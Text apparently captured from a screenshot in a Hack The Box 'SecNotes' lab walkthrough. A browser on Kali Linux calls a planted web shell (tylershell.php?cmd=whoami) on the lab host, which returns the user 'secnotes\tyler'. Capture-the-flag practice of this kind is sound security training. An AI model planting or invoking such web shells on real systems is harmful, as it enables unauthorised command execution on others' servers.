 Secure Notes - Home
secnotes.htb:8808/tylershell
URL
URL Encode and Decode -
secnotes.htb:8808/tylershell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
secnotes\tyler